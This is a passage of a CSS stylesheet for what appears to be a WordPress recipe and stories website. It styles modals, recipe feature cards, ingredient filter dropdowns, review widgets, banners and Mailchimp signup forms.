  display: block;
  padding-top: 30%;
}

.auth_sl_static_content {
  text-align: center;
}

.auth_sl_sub_title {
  color: #fff;
  text-align: center;
  line-height: normal;
  letter-spacing: 0.5px;
  font-size: 18px !important;
  margin-bottom: 0px;
  padding: 40px 0px;
}

.auth_sl_static_content .feature_story_title {
  margin-bottom: 0px;
  color: #fff;
}

.auth_sl_get_involve {
  margin-top: 0px;
}

.modal_interview_form .modal-dialog {
  margin: 0px auto;
  height: 100%;
  display: flex;
  align-items: center;
  width: 100%;
  max-width: 60%;
}

.modal_interview_form .modal-content {
  width: 100%;
  border-radius: 10px;
  height: 75%;
  overflow-y: auto;
  overflow-x: hidden;
}

.request_form_close {
  opacity: 1 !important;
  font-size: 32px !important;
  top: 20px;
  position: absolute;
  right: 20px;
  z-index: 1;
  margin-top: 0px !important;
  background-color: red !important;
  text-shadow: none !important;
  width: 40px;
  height: 40px;
  /* line-height: unset; */
  border-radius: 50%;
  color: #ffff;
}

.modal_interview_form .modal-body {
  padding: 60px 80px;
}

.modal_interview_form .modal-title {
  margin: 0;
  line-height: 1.42857143;
  font-size: 50px;
  font-family: 'Montserrat-Bold',sans-serif !important;
  
  ;
  font-weight: normal;
  text-align: center;
  padding-bottom: 20px;
}

.request_main_form_wrapper .col-md-12 {
  padding-bottom: 25px;
}

.request_main_form_wrapper .story_form {
  color: #000;
  border: 1px solid #0138B7;
  padding: 12px 15px;
}

.modal_interview_form .modal-header {
  padding: 0px;
  border-bottom: none;
}

.request_main_form_wrapper .btn-sub_frm .story_form_btn {
  display: block;
  margin: 0px auto;
}

/* .request_main_form_wrapper .story_form::placeholder {
  color: #000;
  opacity: 1;
} */
.request_main_form_wrapper .btn-sub_frm {
  text-align: center;
}

.request_main_form_wrapper .wpcf7-spinner {
  margin: 10px 24px 0px;
}

.modal_interview_form .modal-content::-webkit-scrollbar-thumb {
  background: #00AE58;
  border-radius: 50px;
  height: 10px;
}

.modal_interview_form .modal-content::-webkit-scrollbar-track {
  border-radius: 50px;
}

.modal_interview_form .modal-content::-webkit-scrollbar {
  width: 10px;
  border-radius: 50px;
}

.modal_interview_form .modal-content::-webkit-scrollbar-button {
  height: 40px;
}

/* Recipe Feature Section */
.featured_recepie_post_wrapper {
  padding: 40px 15px;
}

.featured_recepie_post_wrapper .row {
  display: flex;
}

.feat_recipe_left_col {
  width: 64%;
}

.feat_recipe_right_col {
  width: 38%;
}

.recipe_feature_section {
  width: 100%;
  position: relative;
  height: 100%;
}

.recipe_feature_section .recipe_post_bg {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  border-radius: 10px;
  overflow: hidden;
  height: 100%;
  transition: all 0.6s;
  display: flex;
  align-items: flex-end;
}

.recipe_feature_section .recipe_post_bg:after {
  content: "";
  display: block;
  background: linear-gradient(360deg, #000000de, transparent);
  height: 40%;
  width: 100%;
}

.recipe_feature_section:hover .recipe_post_bg {
  transform: scale(1.1);
}

.feat_recipe_content_wrapper {
  position: absolute;
  bottom: 20px;
  left: 30px;
}

.feat_big_recipe_title {
  color: #fff;
  font-size: 36px;
  padding-bottom: 15px;
  margin: 0px;
  text-transform: uppercase;
  font-family: 'Montserrat-Bold',sans-serif !important;
  
  ;
  font-weight: normal;
}

.feat_big_recipe_title a {
  color: #fff;
  transition: all 0.3s;
}

.recipe_feature_section:hover .feat_big_recipe_title a {
  color: #00AE58;
}

.recipe_author_link {
  font-family: 'Montserrat-Regular',sans-serif !important;
  
  ;
  font-weight: normal;
  line-height: normal;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-size: 15px;
  color: #0138B7;
  margin-left: 5px;
  text-decoration: underline;
}

.recipe_author_link:hover {
  color: #0138B7;
  text-decoration: underline;
}

.receipe_auth_by {
  font-size: 15px;
  color: #0138B7;
}

.feature_recipe_half_col {
  display: flex;
  align-items: center;
  margin-bottom: 15px;
  transition: all 0.4s;
  cursor: pointer;
}

.feature_recipe_half_col:last-child {
  margin-bottom: 0px;
}

.feature_recipe_bg_half {
  width: 30%;
}

.feature_recipe_bg_half a {
  width: 100%;
}

.feat_recipe_box_wrapper {
  width: 70%;
  padding-left: 20px;
}

.feature_recipe_bg_half .recipe_post_bg {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  border-radius: 100%;
  overflow: hidden;
}

.feature_recipe_bg_half .recipe_post_bg:after {
  content: "";
  display: block;
  padding-bottom: 100%;
  transition: all 0.3s;
}

.feature_recipe_half_col:hover .recipe_post_bg:after {
  border-radius: 100%;
  /* background-color: #00000070; */
}

.feat_half_recipe_title {
  color: #333;
  font-size: 18px;
  padding-bottom: 10px;
  margin: 0px;
  text-transform: uppercase;
  font-family: 'Montserrat-Bold',sans-serif !important;
  
  ;
  letter-spacing: 2px;
  font-weight: bold;
  line-height: normal;
}

.feat_half_recipe_title a:hover,
.feat_half_recipe_title a:focus {
  text-decoration: none;
}

.feat_half_recipe_title a {
  color: #333;
  transition: all 0.3s;
}

.feature_recipe_half_col:hover .feat_half_recipe_title a {
  color: #00AE58;
}

.recipe_aut_link_half {
  font-family: 'Nunito' !important;
  line-height: normal;
  letter-spacing: 1px;
  text-transform: capitalize;
  font-size: 16px;
  color: #0138B7;
}

.btn_filter_dropdown {
  width: 100% !important;
  background-color: transparent !important;
  height: unset !important;
  border-radius: 5px !important;
  color: #999999 !important;
  line-height: unset !important;
  font-size: 16px !important;
  font-weight: normal !important;
  padding: 10px 15px !important;
  display: flex !important;
  align-items: center;
  justify-content: space-between;
  border-color: #d1d1d1 !important;
  text-transform: unset !important;
  padding: 0px;
  overflow: hidden;
  position: relative;
}

.btn_filter_dropdown:before {
  width: 28px;
  height: 100%;
  content: "";
  position: absolute;
  background: #fff;
  right: 0;
}

.btn_filter_dropdown:after {
  content: "";
  display: inline-block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 4px 4px 0 4px;
  border-color: #999 transparent transparent transparent;
  line-height: 0px;
  position: absolute;
  right: 12px;
}

.btn_filter_dropdown:focus,
.btn_filter_dropdown:active {
  outline: none !important;
  box-shadow: none !important;
}

.form-group .main_form_label {
  font-size: 14px !important;
  color: #000 !important;
  text-transform: unset !important;
  font-family: 'Montserrat-Regular',sans-serif !important;
  
  ;
  font-weight: normal;
  display: block;
}

.filter_post_form_wrapper {
  position: relative;
  display: none;
  flex-wrap: wrap;
  padding-bottom: 30px;
  margin-left: 0px;
}

.filter_post_form_wrapper.showClass {
  display: flex;
  justify-content: space-between;
}

.filter_dropdown_wrapper {
  position: unset !important;
}

.filter_post_form_wrapper .col-md-3 {
  position: unset;
  padding-left: 0px;
  /* padding-right: 0px;
  width: calc(25% - 10px); */
}

.filter_dropdown_wrapper .dropdown-menu {
  top: unset;
  min-width: 100%;
  width: 100%;
  margin: 0px;
  right: 0px;
  padding: 0px;
}

.filter_dropdown_wrapper.open .btn_filter_dropdown {
  border-color: #0138B7 !important;
  box-shadow: 0px 0px 5px #ccc !important;
}

/* .dropdown_col_menu{
  padding: 0px !important;
  } */
.filter_dropdown_title {
  background-color: #ecf9ff !important;
  color: #000;
  font-size: 16px;
  padding: 15px;
  font-family: 'Montserrat-Bold',sans-serif;
  
  margin-bottom: 0px;
}

.find_ingredient {
  position: relative;
  border-bottom: 1px solid #ccc;
  display: inline-flex;
  align-items: center;
}

.filter_search_dropdown {
  border: none;
  padding: 5px 10px;
}

.find_ingredient span {
  line-height: 0px;
}

.find_ingredient span svg {
  width: 16px;
}

.filter_dropdown_list_wrapper {
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  padding: 25px 0px 0px;
  margin-bottom: 0px;
  max-height: 220px;
  overflow-y: auto;
}

.filter_dropdown_list_wrapper::-webkit-scrollbar-thumb {
  background: #fafafa;
  border-radius: 10px;
  height: 40px;
}

.filter_dropdown_list_wrapper::-webkit-scrollbar-track {
  border-radius: 50px;
}

.filter_dropdown_list_wrapper::-webkit-scrollbar {
  width: 12px;
  border-radius: 0px;
  background-color: #d8d8d8;
}

.filter_dropdown_list_wrapper::-webkit-scrollbar-button {
  height: 40px;
}

.filter_dropdown_list_wrapper .filter_post_list_item {
  width: 33.33%;
  position: relative;
  display: flex;
  position: relative;
  margin-bottom: 12px;
  font-size: 16px;
  align-items: center;
  padding-right: 10px;
}

/* Hide the browser's default checkbox */
.filter_checkbox_input {
  appearance: none;
  width: 20px;
  height: 20px;
  background-color: #fff;
  border: 1px solid #0138B7;
  position: relative;
  cursor: pointer;
  padding: 0px !important;
  margin: 0px !important;
}

.filter_post_list_item .checkmark_span {
  margin-bottom: 0px !important;
  padding-left: 15px;
  cursor: pointer;
  font-size: 14px;
  text-transform: unset;
}

.filter_checkbox_input:checked:after {
  content: "+";
  color: #fff;
  padding: 0px;
  /* top: 0px; */
  line-height: 17px;
  font-size: 18px;
  position: absolute;
  right: 0px;
  left: 0px;
  top: 0px;
  bottom: 0px;
  background-color: #00AE58;
  text-align: center;
  margin: auto;
  border: 1px solid #00AE58;
}

.filter_checkbox_exclude:checked:after {
  content: "-";
  color: #fff;
  padding: 0px;
  /* top: 0px; */
  line-height: 17px;
  font-size: 18px;
  position: absolute;
  right: 0px;
  left: 0px;
  top: 0px;
  bottom: 0px;
  background-color: #00AE58;
  text-align: center;
  margin: auto;
  border: 1px solid #00AE58;
}

.filter_checkbox_input:focus {
  outline: none !important;
}

.filter_checkbox_input:checked {
  border: none;
  padding: 0px !important;
  margin: 0px !important;
}

.dropdown_col_menu_left {
  padding-right: 7px !important;
}

.dropdown_col_menu_right {
  padding-left: 7px !important;
}

.btn_filter_submit {
  padding: 10px 40px;
  border-radius: 5px;
  background-color: #0138B7;
  font-size: 14px;
  /* font-weight: bold; */
  font-family: 'Montserrat-SemiBold',sans-serif !important;
  
  ;
  font-weight: normal;
  color: #ffffff;
  transition: all 0.5s ease;
  text-transform: uppercase;
  letter-spacing: 2px;
  border: solid 2px #0138B7;
  width: 100%;
  transition: all 0.3s;
  flex-grow: 1;
  flex-basis: content;
}

.btn_filter_submit:hover {
  background-color: #ffffff !important;
  color: #0138B7 !important;
}

.filter_post_form_wrapper .col-md-3:last-child {
  align-self: flex-end;
}

/* .filter_post_form_wrapper .col-md-3:last-child .form-group {
  margin-bottom: 0px;
  } */
.filter_post_form_wrapper .bootstrap-select {
  width: 100% !important;
}

.filter_post_form_wrapper .bootstrap-select > .dropdown-toggle {
  width: 100% !important;
  background-color: transparent !important;
  height: unset !important;
  border-radius: 5px !important;
  color: #999 !important;
  line-height: unset !important;
  font-size: 16px !important;
  font-weight: normal !important;
  padding: 10px 15px !important;
  display: flex !important;
  align-items: center;
  justify-content: space-between;
  border-color: #d1d1d1 !important;
  text-transform: unset !important;
}

.filter_post_form_wrapper .bootstrap-select.open > .dropdown-toggle {
  border-color: #0138B7 !important;
  box-shadow: 0px 0px 5px #ccc !important;
}

.filter_post_form_wrapper .bootstrap-select > .dropdown-toggle:focus {
  outline: none !important;
  box-shadow: none !important;
}

.dropdown-menu > .active > a {
  background-color: #00AE58 !important;
}

.bootstrap-select .dropdown-menu li a:focus {
  outline: none !important;
}

.filter_main_recipe_section {
  padding: 80px 0px;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  overflow: hidden;
  /* height: 100%; */
  position: relative;
}

.filter_main_recipe_section:before {
  content: "";
  display: block;
  background: linear-gradient(92deg, #000000a8, transparent);
  height: 100%;
  position: absolute;
  top: 0px;
  bottom: 0px;
  width: 100%;
  z-index: 0;
}

.filter_main_recipe_col {
  position: relative;
  z-index: 1;
  max-width: 50%;
  width: 100%;
}

.filter_sub_heading {
  color: #fff;
  font-size: 22px;
  font-family: 'Montserrat-SemiBold',sans-serif !important;
  
  ;
  font-weight: normal;
  text-transform: uppercase;
  margin-bottom: 10px;
}

.filter_main_heading {
  color: #fff;
  font-size: 60px;
  font-family: 'Montserrat-Bold',sans-serif !important;
  
  ;
  font-weight: normal;
  line-height: 1.15;
  margin-bottom: 20px;
}

.filter_share_wrapper_btn {
  padding: 30px 0px;
}

.filter_share_wrapper_btn .button-share {
  margin-right: 20px;
}

.feature_col_blog_links .sociallink-label {
  color: #ffff;
}

.filter_page_search_row {
  padding: 30px 0px 40px;
  border-bottom: 1px solid #ccc;
  margin-bottom: 40px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.filter_page_search_row::before {
  display: none !important;
}

.filter_page_search_row::after {
  display: none !important;
}

.filter_collapse_btn {
  border: 1px solid #d2d2d2;
  padding: 14px 30px;
  color: #000;
  font-size: 16px;
  border-radius: 5px;
  background-color: transparent;
  display: flex;
  align-items: center;
  line-height: normal;
}

.filter_collapse_btn span {
  padding-right: 10px;
  line-height: 0px;
}

.filter_col_recipe_btn {
  width: auto !important;
}

/* .filter_recipe_cat_col {
  width: 80% !important;
  } */
.filter_recipe_cat_col .recp_filter_item label {
  padding: 10px 20px;
  font-size: 14px;
  letter-spacing: 2px;
  font-family: 'Montserrat-Regular',sans-serif;
  
  /* position: relative;
  z-index: 99; */
}

.filter_recipe_cat_col .recp_filter_item input:checked + label {
  padding: 10px 20px;
  letter-spacing: 1px;
}

.recipe_auth_section_wrapper {
  padding: 80px 0px 50px;
  border-top: 1px solid #ccc;
}

.recipe_auth_section_wrapper .recpRoundimg {
  width: 230px;
  height: 230px;
}

.swiper_auth_recipe_slider {
  padding-top: 30px !important;
}

.find_ingredient_wrapper {
  padding: 20px 20px;
}

.featuredRecptitle {
  color: #000;
  font-weight:bold!important;
}

.display_slide_screen {
  height: auto;
}

.small_slide_screen {
  height: auto;
}

.asr-filter-div ul {
  height: auto;
  justify-content: flex-start;
}

.vintageMore {
  text-transform: uppercase;
  text-align: center;
  width: fit-content;
  margin: 0 auto;
  margin-top: 30px;
  /* margin-bottom: 30px; */
  display: none;
  padding: 18px 40px !important;
  height: unset !important;
  line-height: normal !important;
  font-size: 15px !important;
  font-family: 'Montserrat-Regular',sans-serif !important;
  
  ;
  font-weight: normal;
  border-radius: 5px !important;
  color: #0e0e0e;
  background-color: #f3f3f4;
  transition: all 0.3s;
  border: none;
  letter-spacing: 2px;
}

.vintageMore:hover {
  background-color: #0138B7;
  color: #fff;
}

button#more_posts_cat:disabled {
  opacity: 0.8;
}

.glsr-title {
  font-size: 40px;
  font-weight: normal;
  border-bottom: 1px solid #ccc;
  padding-bottom: 20px;
  color: #000000;
  font-family: 'Montserrat-Bold',sans-serif !important;
  
  ;
  font-weight: normal;
}

.glsr-bootstrap_4 button.glsr-button {
  padding: 15px 35px;
  border-radius: 5px;
  background-color: #0138B7;
  /* background-image: linear-gradient(252deg, #0138B7 , #0138B7 );
  background-image: -webkit-linear-gradient(252deg, #0138B7 , #0138B7 ); */
  font-size: 14px;
  font-family: 'Montserrat-Regular',sans-serif !important;
  font-weight: bold;
  letter-spacing: 2.4px;
  color: #ffffff;
  border: none;
  box-shadow: none;
  text-transform: uppercase;
  letter-spacing: 2px;
  border: solid 2px #0138B7;
  transition: all 0.3s;
  height: unset;
  line-height: unset;
}

.glsr-bootstrap_4 button.glsr-button:focus,
.glsr-bootstrap_4 button.glsr-button:active {
  outline: none !important;
  box-shadow: none !important;
}

.glsr-bootstrap_4 button.glsr-button:hover {
  background: transparent;
  color: #0138B7;
  border: solid 2px #0138B7;
}

.glsr-field-textarea textarea.form-control {
  background: #ffffff;
  border-radius: 6px;
  line-height: 1.4 !important;
  color: #333333;
  font-size: 16px !important;
  box-shadow: none !important;
  -webkit-box-shadow: none;
  width: 100%;
  border: 2px solid #0138B7 !important;
  padding: 20px 20px !important;
}

.glsr-field-textarea textarea.form-control:focus {
  outline: none !important;
  box-shadow: none !important;
}

.glsr-field-text input.form-control {
  background: #ffffff;
  border-radius: 6px;
  line-height: 1.4 !important;
  color: #333333;
  font-size: 16px !important;
  box-shadow: none !important;
  -webkit-box-shadow: none;
  width: 100%;
  border: 2px solid #0138B7 !important;
  padding: 20px 20px !important;
}

.glsr-field-text input.form-control:focus {
  outline: none !important;
  box-shadow: none !important;
}

.glsr-bootstrap_4 .glsr-review > .glsr-review-avatar img {
  display: block;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 50%;
}

.glsr-bootstrap_4 .glsr-review > .glsr-review-author {
  font-size: 16px;
  color: #000000;
  font-family: 'Montserrat-Regular',sans-serif;
  
}

.glsr-review-date {
  display: none !important;
}

.glsr[data-class="custom_review_wrapper"] {
  padding-bottom: 50px;
}

.form-group label.glsr-label {
  font-size: 18px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.5;
  letter-spacing: 1px;
  color: #000000;
  text-transform: unset;
  font-family: 'Montserrat-Regular',sans-serif;
  
  margin-bottom: 16px;
}

label.glsr-label.glsr-label-rating {
  margin-bottom: 0;
}

.glsr-bootstrap_4 .glsr-review {
  border-bottom: 1px solid #ccc;
  padding-bottom: 3rem;
}

.glsr .glsr-reviews,
.glsr .glsr-reviews-wrap {
  grid-gap: 3rem;
  gap: 3rem;
}

.glsr-field.form-group.glsr-field-rating {
  display: flex;
  align-items: center;
}

.glsr-bootstrap_4 form.glsr-form [data-star-rating] {
  margin-left: 10px;
}

.comment_recipe_col_wrapper {
  display: none;
}

.glsr-field.form-group {
  margin-bottom: 25px;
}

.loadMorerecp.loadPost {
  display: none;
}

.button-share:focus {
  outline: none !important;
  box-shadow: none !important;
  color: #0138B7 !important;
  background: transparent !important;
}

.post_review_count .glsr {
  display: inline-block;
}

.post_review_count .glsr-tag-value {
  font-size: 15px;
}

.filter_update_wrapper .filter_main_recipe_section {
  display: none;
}

.filter_update_wrapper .filter_col_recipe_searchbar {
  display: none;
}

.filter_update_wrapper .filter_page_search_row {
  border-bottom: none;
  margin-bottom: 0px;
}

.mobile_recipe_yield_wrapper {
  display: none;
}

.ing_item strong {
  font-family: 'Montserrat-BOld',sans-serif;
  font-weight: normal;
  text-transform: lowercase;
}

.inner_label_units .ing_qty {
  font-family: 'Montserrat-BOld',sans-serif;
  font-weight: Bold;
  /* text-transform: lowercase; */
}

.mb_recipe_btn_wrapper {
  display: none;
}

.form_group_filter_submit {
  display: flex;
}

.btn_filter_clear {
  display: none;
  width: fit-content;
  background-color: transparent;
  border: none;
  color: #0138B7;
  font-family: 'Montserrat-Regular',sans-serif !important;
  
  ;
  font-weight: normal;
  text-transform: uppercase;
  width: 100%;
  padding: 5px 0px;
  flex-grow: 1;
  flex-basis: content;
}

.btn_mobile_share_wrapper {
  display: none;
}

.btn_shopping_list {
  margin-bottom: 10px;
}

/* .swiper_filter_recipe  .swiper_blog_prev, .swiper_filter_recipe  .swiper_blog_next {
  opacity: 0;
  visibility: hidden;
  } */
/* .swiper_filter_recipe .swiper_blog_prev,
  .swiper_filter_recipe .swiper_blog_next {
  width: 50px !important;
  background-color: #ffffffa8;
  justify-content: center !important;
  } */
.recipesSingle .breadcrumb-list {
  padding: 80px 0px 25px;
}

.coverstionToggle .btn-toggle.btn-lg {
  margin: 0px;
  padding: 0px !important;
  /* position: relative; */
  border: none;
  height: unset;
  width: auto;
  background: transparent;
  height: unset;
  line-height: unset;
  border: 2px solid #0138B7;
  border-radius: 0px;
}

.coverstionToggle .btn-toggle.btn-lg:before {
  display: inline-block;
  padding: 8px 10px;
  background-color: #0138B7;
  width: 7rem;
  position: unset;
  color: #fff;
  font-size: 14px;
  font-family: 'Montserrat-Regular',sans-serif;
  
  letter-spacing: 1px;
}

.coverstionToggle .btn-toggle.btn-lg:after {
  opacity: 1;
  display: inline-block;
  padding: 8px 10px;
  background-color: transparent;
  width: auto;
  position: unset;
  margin: 0px;
  color: #0138B7;
  font-size: 14px;
  font-family: 'Montserrat-Regular',sans-serif;
  
  letter-spacing: 1px;
  text-transform: capitalize;
}

.coverstionToggle .btn-toggle.active:after {
  background-color: #0138B7;
  color: #fff;
}

.coverstionToggle .btn-toggle.active:before {
  background-color: transparent;
  color: #0138B7;
}

.coverstionToggle {
  padding-left: 15px;
}

.step_col_recipe_title {
  padding-right: 0;
}

.coverstionToggle .btn:active,
.coverstionToggle .btn.active {
  box-shadow: none !important;
}

.reviews_post_star .glsr-bootstrap_4 .glsr-summary {
  flex-wrap: nowrap !important;
}

/* .reviews_post_star .glsr-bootstrap_4 .glsr-summary-text {
  margin-top: 0px !important;
  } */
.reviews_post_star .glsr-bootstrap_4 .glsr-summary > div:first-of-type {
  margin-right: 10px;
}

.reviews_post_star .glsr-bootstrap_4 .glsr-summary-stars .glsr-star {
  background-size: 18px;
  height: 18px;
  width: 18px;
  margin-right: 2px;
}

.post-inner-type3 .comment-form label {
  font-size: 18px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.5;
  letter-spacing: 1px;
  color: #000000 !important;
  text-transform: unset;
  font-family: 'Montserrat-Regular',sans-serif;
  
  margin-bottom: 15px;
  padding-bottom: 0px;
}

.comment-form p {
  margin-bottom: 20px;
}

.post-inner-type3 .comment-notes {
  font-size: 16px;
}

.post-inner-type3 .comment-form label span {
  color: red;
}

.post-inner-type3 .comment-reply-title {
  font-family: 'Montserrat-Bold',sans-serif;
  
}

.archive_post_cat_wrapper .title-archive {
  font-weight: normal;
  font-family: 'Montserrat-Regular',sans-serif !important;
  
  ;
}

.archive_post_cat_wrapper {
  padding-bottom: 80px;
  padding-top: 80px;
}

.feature_stories_other_page {
  background-color: transparent;
  padding: 70px 0px;
}

.recipe_post_bg_link {
  width: 100%;
  display: block;
  height: 100%;
  overflow: hidden;
  border-radius: 10px;
}

/* .row_topbar_seach {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-top: 60px;
  } */
.main_recipes_taxonomy .row_recipe_top_bar {
  padding-top: 20px;
}

.main_recipes_taxonomy {
  padding-top: 80px;
}

.main_recipes_taxonomy .filter_update_wrapper .filter_page_search_row {
  visibility: hidden;
  height: 0px;
  padding-top: 0px;
  overflow: hidden;
}

#comments_width_row {
  max-width: 60%;
  width: 100%;
}

#main-navigation .main-nav ul li.current-page-ancestor > ul {
  display: flex;
  opacity: 1;
  justify-content: center;
}

.profile_user_link {
  font-size: 32px;
  display: inline-block;
  margin-left: 10px;
  color: #333;
  padding: 0px;
  border: none;
  background: none;
  height: unset;
  line-height: unset;
}

.profile_user_link img {
  width: 32px;
  height: 32px;
  object-fit: cover;
  border-radius: 50%;
}

.profile_register_form .row {
  margin-left: 0px;
  margin-right: 0px;
}

.profile_register_form .label-form {
  line-height: normal;
  font-family: 'Montserrat-Regular',sans-serif;
  
}

.get_avatar_img_url {
  margin-top: 10px;
}

.glsr-bootstrap_4 .glsr-review .glsr-review-avatar img {
  border-radius: 50% !important;
  object-fit: cover;
}

.review_box_wrapper {
  display: flex;
}

.get_review_title_wrapper {
  display: flex;
  align-items: center;
  padding-bottom: 12px;
}

.glsr .glsr-review-content {
  padding-top: 10px;
}

.review_box_content {
  padding-left: 25px;
  flex: 1;
}

.glsr-review-author .glsr-tag-value {
  color: #000;
  font-size: 20px;
  font-family: 'Montserrat-Regular',sans-serif !important;
  
  ;
  text-transform: capitalize;
}

.glsr-review .review_location {
  color: #666666;
  font-size: 17px !important;
  padding-left: 5px;
  line-height: normal !important;
}

.story_location_meta {
  color: #666666;
  font-size: 17px !important;
  padding-left: 5px;
  line-height: normal !important;
  font-family: 'Nunito' !important;
}

.glsr .review_box_content .glsr-star {
  background-size: 2rem;
  height: 2rem;
  width: 2rem;
  padding-bottom: 10px;
}

.glsr .review_box_content .glsr-review-rating {
  padding-bottom: 0px;
}

.glsr-bootstrap_4 .glsr-review p {
  font-size: 20px;
}

.glsr-review-author {
  padding-right: 5px;
  line-height: normal;
}

.glsr-bootstrap_4 .glsr-reviews-wrap .glsr-review {
  align-items: flex-start;
}

.col_blog_searchbar form {
  margin-bottom: 0px;
}

.swiper_other_recipe .swiper-wrapper {
  height: auto;
}

.comment-respond .mo-openid-app-icons {
  display: none;
}

.must-log-in {
  font-size: 16px;
}

.comment-metadata {
  display: none;
}

.post-inner-type3 .comment-content {
  font-size: 20px;
  line-height: 1.5;
  color: #333;
}

.post-inner-type3 .reply::before {
  display: none !important;
}

.commentlist .children {
  padding-left: 0px;
}

.glsr-bootstrap_4 .glsr-review > .glsr-review-title .glsr-tag-value {
  font-size: 24px;
  font-family: 'Montserrat-Regular',sans-serif;
  
  font-weight: 600;
}

/* .story_page .breadcrumb-list .breadcrumb:nth-child(1) {
  display: none;
  } */
/* .story_page .breadcrumb-list .chevron:nth-child(2) {
  display: none;
  } */
.header-side-menu #main-navigation ul li.current-page-ancestor > ul.sub-menu li#menu-item-4210.current-page-ancestor a {
  border: none;
}

.header-side-menu #main-navigation .main-nav > ul > li > ul > li > a:hover {
  border-bottom: 2px solid #fff !important;
}

.mb-60 {
  margin-bottom: 60px;
}

.archive_post_cat_wrapper .row_topbar_seach {
  padding-top: 0px;
  padding-bottom: 40px;
}

.filter_tags_story_wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.filter_tag_btn {
  border: 1px solid #d2d2d2;
  padding: 14px 36px;
  color: #000;
  font-size: 16px;
  border-radius: 5px;
  background-color: transparent;
  display: flex;
  align-items: center;
  line-height: normal;
}

.asr_tag_filter {
  padding: 5px 10px;
  color: #000;
  cursor: pointer;
  font-size: 16px;
  transition: all 0.3s;
}

.asr_tag_filter:hover {
  color: #0138B7;
}

.asr_tag_filter.filterActive {
  color: #0138B7;
}

.filter_tag_btn span.caret {
  /* padding-left: 10px; */
  margin-left: 7px;
}

.filter_tag_dropdown .dropdown-menu {
  width: 100%;
  min-width: unset;
}

.recipe_category_page_wrapper {
  padding: 70px 0px;
}

.recipe_category_page_wrapper .row_topbar_seach {
  padding-top: 0;
  padding-bottom: 50px;
}

.asr-loader {
  background: #fff !important;
}

span.ing_unit {
  font-family: 'Montserrat-BOld',sans-serif;
  font-weight: Bold;
}

.recipes-box-typ1 .recipes-box-author img {
  max-width: 45px;
}

/* 11-04-2023 */
/* .inner-new-banner .billboard {
  display: flex;
} */
.inner-new-banner .billboard {
  position: relative;
  overflow: hidden;
}

.inner-new-banner .billboard-image {
  display: block;
  overflow: hidden;
  position: relative;
  background-position: center center;
  background-size: cover;
  display: block;
  width: 100%;
  min-height: calc(100vh - 77px);
}

.inner-new-banner .billboard-content-wrapper {
  margin: -40px 12px 0;
}

.inner-new-banner .billboard-image {
  display: block;
  overflow: hidden;
  position: relative;
  background-position: center center;
  background-size: cover;
  display: block;
  width: 100%;
  min-height: calc(100vh - 77px);
}

.inner-new-banner .billboard-content-wrapper {
  margin: -40px 12px 0;
}

.inner-new-banner .billboard-content {
  position: relative;
  z-index: 0;
  overflow: hidden;
  padding-left: calc((100vw - 1340px)/2);
  padding-right: 60px;
  width: 100%;
}

.new-innerBanner-subhead {
  font-family: 'Montserrat-SemiBold',sans-serif;
  
  font-size: 20px;
  line-height: normal;
  letter-spacing: 1.47px;
  text-transform: uppercase;
  margin: 0 0 15px;
}

.new-innerBanner-head {
  font-family: 'Montserrat-Bold',sans-serif;
  
  font-size: 40px;
  /* line-height: 1.25; */
  letter-spacing: 0.5px;
  text-transform: capitalize;
}

.innerBanner-share {
  position: absolute;
  left: calc((100vw - 1150px) / 2);
  bottom: 40px;
}

.innerBanner-share .sociallink-label {
  font-family: 'Montserrat-Regular',sans-serif;
  
  font-size: 16px;
  color: #ffffff;
  margin-bottom: 8px;
  text-transform: capitalize;
}

.inner-new-banner .billboard-content:after {
  content: '';
  height: 600px;
  width: 570px;
  position: absolute;
  left: -105px;
  bottom: -115px;
  z-index: -1;
}

.small-content-image-desc ul li:before {
  content: '';
  background: var(--wpr-bg-b054e834-9768-4f30-bb2b-0139455a900a)no-repeat center center;
  display: inline-block;
  height: 10px;
  width: 12px;
  position: absolute;
  left: 0px;
  top: 7px;
}

.small-content-image-desc ul {
  list-style-type: none;
  padding-left: 30px;
}

.small-content-image-desc ul li {
  position: relative;
  padding-left: 35px;
  margin-bottom: 15px;
}

.small-content-image-desc a {
  color: #0091d0;
}

.single_slider_right_side .reviews_post_star img {
  display: none !important;
}

.reviews_post_star:after {
  display: none;
}

@media (min-width: 1600px) {
  .inner-new-banner .billboard-image {
    min-height: 630px;
  }

  .innerBanner-share {
    left: calc((100vw - 1340px) / 2);
  }
}

@media (min-width: 991px) {
  .inner-new-banner .billboard-image {
    width: 60%;
  }

  .inner-new-banner .billboard-content-wrapper {
    width: 40%;
  }
}

@media (min-width: 768px) {
  .inner-new-banner .billboard-image {
    order: 2;
    display: block;
    background-position: top center;
    background-size: cover;
    position: relative;
    width: 50%;
  }

  .inner-new-banner .billboard-content-wrapper {
    margin: 0px;
    order: 1;
    width: 50%;
  }

  .inner-new-banner .billboard-content {
    display: flex;
    justify-content: flex-end;
    height: 100%;
    align-items: center;
  }

  .inner-new-banner .billboard {
    display: flex;
  }

}

/* Home Page Stay in the Know form mailchamp css start*/
.stayUpdate-wrapper {
  margin-top: 26px;
}

.stayUpdate-wrapper .subform-fields {
  flex: unset !important;
  flex-wrap: unset !important;
  display: unset !important;
}

.stayUpdate-wrapper .mc-field-group input {
  background-color: transparent !important;
  margin: unset !important;
  text-indent: 0% !important;
  font-size: 19px !important;
}

.stayUpdate-wrapper .helper_text {
  background-color: transparent !important;
}

.stayUpdate-wrapper .button {
  background: #0138B7 !important;
  font-weight: bold !important;
  height: unset !important;
  width: unset !important;
  padding: 7px 45px !important;
  letter-spacing: 1.75px;
  border: 2px solid #0138B7 !important;
}

.stayUpdate-wrapper .button:hover {
  background: #ffffff !important;
  color: #0138B7 !important;
  border: 2px solid #0138B7 !important;
}

/* Home Page Stay in the Know form mailchamp css end*/

/* footer form mailchamp css start*/

#mc_embed_signup {
  background: transparent;
  clear: left;
  font: 14px Helvetica, Arial, sans-serif;
  width: 100%;
}

.subform-fields {
  display: flex;
  width: 100%;
  flex-wrap: wrap;
}

#mc_embed_signup form {
